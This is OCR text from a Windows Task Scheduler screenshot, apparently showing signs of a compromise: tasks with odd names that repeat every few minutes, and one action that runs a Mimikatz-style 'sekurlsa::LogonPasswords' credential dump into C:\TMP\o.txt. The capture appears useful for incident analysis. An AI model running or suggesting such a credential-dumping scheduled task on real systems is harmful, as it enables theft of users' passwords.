 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Name Status Triggers
Amazon Ec2... Disabled At system startup
check logge... Ready At 4:59 PM every day
Clean file sy... Ready At 4:55 PM every day
falshupdate22 Ready At 4:49 PM on 3/2/2019 - After triggered, repeat every 00:02:00 i
GameOver Ready At 4:47 PM on 3/2/2019 - After triggered, repeat every 5 minutes
update wind... Ready
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts.
actions, open the task property pages using the Properties command.
Action Details
Start a program C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt
Actions
Task Scheduler Library
Create Basic Task...
Create Task...
Import Task...
Display All Runni...
Enable All Tasks ...
New Folder...
View
Refresh
Help
Selected Item
Run
End
Disable
Export...
Properties
Delete
Help